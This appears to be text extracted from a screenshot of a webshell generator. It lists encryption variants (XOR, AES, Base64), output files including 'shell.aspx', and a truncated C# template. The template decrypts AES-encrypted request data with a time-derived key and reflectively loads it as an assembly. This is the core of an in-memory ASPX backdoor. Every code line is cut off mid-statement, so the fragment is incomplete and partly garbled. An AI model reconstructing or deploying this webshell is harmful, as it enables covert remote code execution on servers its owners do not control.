 AspXorBase64messagedate10
AspXorBase64messagedate60
Generate
cshapAes
template
CShapAesBase64data.bin
CShapAesBase64data10min.bin
CShapAesBase64data60min.bin
shell.aspx
CShapAesBase64data
CShapAesBase64data1min
CShapAesBase64data10min
CShapAesBase64data60min
Generate
{strshiwu}
Cc
W
.*
1/3
1 try {
2 string {strwu} = System.Text.Encoding.Default.GetString(Co
3 string {strshiwu} = DateTime.Now.ToString(System.Text.Encod
4 string {strshisi} = {strshiwu}.Substring(0,{strshiwu}.Lengt
5 string {strsi} = FormsAuthentication.HashPasswordForStorin
6 byte[] {strer} = System.Convert.FromBase64String(Context.
7 byte[] {strsan} = System.Text.Encoding.Default.GetBytes({st
8 {strer} = new System.Security.Cryptography.AesManaged().Cre
9 if (Context.Session["{stryi}"] == null){
10 Type {strshier} = typeof(System.Reflection.Assembly);
11 Type[] parameterTypes = new Type[] { typeof(byte[]) };
12 var {strshisan} = {strshier}.GetMethods();
13 System.Reflection.MethodInfo loadMethod = {strshisan}